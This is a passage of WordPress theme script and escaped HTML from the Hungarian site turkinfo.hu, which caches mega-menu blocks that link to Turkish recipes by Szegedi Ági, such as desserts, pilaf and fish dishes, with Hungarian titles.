srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi 